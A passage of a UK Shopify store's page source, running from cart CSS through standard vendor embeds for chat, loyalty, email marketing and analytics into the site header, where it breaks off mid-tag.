    width: 650px;
} */
.cart_main .four.columns.omega p{
    line-height: 14px;
} 
.cart_main .four.columns.omega p small em{
      font-size: 14px;
}
.four_columns_omega_new {
    display: flex;
    width: 100%;
    justify-content: right;
    padding: 0 0 20px;
}
.four_columns_omega_new p {
    max-width: 250px;
    width: 100%;
} 
 .four.columns.omega.crt_btm_btn {
    display: none;
} 
.cart_right .cart_image img {
    max-width: 150px;
}  
.three.columns.update_subtotal_text.align_right p {
    line-height: 20px;
}  
.cart_right h1 {
    margin: 0 0 10px;
}  
.cart_main {
    width: 100%;
    display: inline-block;
}
  .cart_right {
    display: inline-block;
    width: 100%;
/*     vertical-align: top;
    margin: 0 auto;
    float: none;
    max-width: 840px; */
}
.cart_left {
    display: none;
}
  .cart_main .sixteen.columns li {
    width: 100%;
    display: inline-block;
    padding: 6px 0;
}
  
 @media only screen and (max-width: 767px){
a.login-icon-mobile {
    display: none !important;
}
.cart_left {
    width: 100%;
    padding-right:0px;
}   
.cart_right {
    width: 100%;
}   
.cart_main .twelve.columns {
    width: 100%;
}   
.cart_main .four.columns {
    width: 100%;
}    
 .cart_main .eight.columns {
    width: 300px;
}  
  } 
  
  
  
 /** 2nd option **/
/* .sixteen.columnscart_left_txt {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: middle;
}  
.cart_left {
    display: inline-block;
    width: 100%;
    padding-right: 0;
    box-sizing: border-box;
}  
.cart_left_img {
    width: 30%;
    vertical-align: middle;
    display: inline-block;
}  
.cart_main .eight.columns {
    width: 584px;
}  
.cart_main .two.columns {
    width: 130px;
}   
.cart_main .four.columns {
    width: 180px;
}
  .cart_main .two.columns {
    width: 115px;
}
.cart_main .eight.columns {
    width: 550px;
}
.subtotal_nw.columns {
    padding-left: 30px;
}
  .cart_right {
    display: inline-block;
    width: 100%;
    padding: 30px 0;
}
.cart_main .sixteen.columns.clearfix.alpha.omega {
    padding: 0 0 10px;
}
  .subtotal_nw.columns p {
    margin: 0 0 0;
} */
/** 2nd option **/  
  
</style>
    
    <noscript>
      <style>
 
/** header css **/
.logo_cpy {
    display: inline-block;
    width: auto;
    max-width: 150px;
}
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}
/** header css **/

        .slides > li:first-child {display: block;}
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
/*         body.cmndata3-month-subscription-with-free-gift-worth-15.product.promo_banner-show.rc_theme--default .loox-reviews-default{
    display: none !important;
} 
.loox-reviews-default {
    display: none;
} */
      </style>
    </noscript>
    <script>(function(p,u,s,h){p.botId = "mZRtcw";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"mZRtcw");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
    <script>(function(p,u,s,h){p.botId = "ELgUTa";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"ELgUTa");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
	<script>var loox_global_hash = '1768044268970';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":false,"product_page":false,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#deb42a; }
:root { --lxs-rating-icon-color: #deb42a; }</style>
<!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "1ace04211e834de669f05f96691bcc27" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Qhn8Kr/klaviyo.js?company_id=Qhn8Kr"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/toylbox.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://cdn.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=toylbox"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6371639385,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6371639385,storefrontBaseUrl: "https://toyl.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2424504695","configuration":"{\"accountID\":\"Qhn8Kr\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405078105","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-S429919QW0\\\",\\\"GT-T5JV9J4\\\",\\\"G-Z8E4EFTSJY\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-704557977\\\/ycWmCIzkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-704557977\\\/VbxVCInkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/GG6PCIvjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/Hz4VCIjjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/5Ib5CIXjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-704557977\\\/p2HICI_kzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-704557977\\\/xwibCI7jzokCEJnn-s8C\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380403801","configuration":"{\"myshopifyDomain\":\"toylbox.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"343179353","configuration":"{\"pixelCode\":\"CAKV0IBC77UC6TE1I17G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114294873","configuration":"{\"pixel_id\":\"779124761493826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"63570009","configuration":"{\"tagID\":\"2612581149613\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"231833975","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"StoreYa Google Ads"},{"id":"249856375","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Taggars Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Time Of Your Life","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"toylbox.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/toyl.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://toyl.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6371639385","storefrontBaseUrl":"https:\/\/toyl.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":385346142297,"requestId":"56ae8178-895e-4749-b969-c026dfec4f30-1768713721"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6371639385,
      theme_id: 183945167223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6371639385,"isMerchantRequest":null,"themeId":183945167223,"themeCityHash":"14800670515677978952","contentLanguage":"en","currency":"GBP","eventMetadataId":"d715e89f-dd76-4de8-8314-b680c10a9391"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":385346142297,"requestId":"56ae8178-895e-4749-b969-c026dfec4f30-1768713721","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//toyl.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://toyl.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6371639385"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="183945167223"
  data-theme-name="Responsive"
  data-theme-version="7.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://toyl.co.uk/api/collect"
></script>
</head>
  <body class=" article"
    data-money-format="£{{amount}}">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCF9W8V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <div id="shopify-section-header" class="shopify-section header-section">

  <div class="announcementBar">
    <div class="announcementBar__message">
      
        <a href="/products/the-monthly-beauty-box-curated-for-women-over-40">
          <p>21 day free trial for new subscribers</p>
        </a>
      
      <span class="ss-icon banner-close icon-close"></span>
    </div>
  </div>


<!-- 
<div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

  -->

<div class="top_bar top_bar--fixed-true announcementBar--true">
  <div class="container mob__header_sec__hide">
    
      <div class="four columns top_bar_search desktop_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
    

    
      <div class="four columns currencies-switcher mobile_hidden">
        <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
      </div>
    

    <div class="columns eight">
      <ul>
        

          
          
            <li>
              <a href="/pages/contact-us">Email us</a>
            </li>
            
          

        

        
          <li>
            <a href="tel:+03330093219">0333 009 3219</a>
          </li>
        

        
          
            <li>
              <a href="/account/login" id="customer_login_link">Login / Register</a>
            </li>
          
        

        <li>
          <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart">Cart</span> (<span class="cart_count">0</span>)</a>
        </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="container content header-container index_header_mob_sec">
  <div class="sixteen columns logo header-logo topbarFixed--true topSearch--true">
    
<div class="mob__header_sec__hide">
    <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    </div>
  </div>

  
  <div class="sixteen columns clearfix">
   
  <a href="/" title="Time Of Your Life" class="logo_cpy logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>  
    
    
    <div id="nav" class=" nav-align--center
